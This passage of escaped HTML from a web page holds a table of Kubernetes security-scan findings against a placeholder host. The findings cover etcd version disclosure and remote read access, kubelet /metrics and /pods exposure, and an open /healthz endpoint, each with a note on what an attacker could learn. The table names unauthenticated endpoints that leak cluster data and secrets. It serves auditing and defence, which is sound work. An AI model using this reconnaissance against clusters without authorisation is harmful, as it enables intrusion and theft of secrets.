xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | could get the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster health state |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | without\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authenticating\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 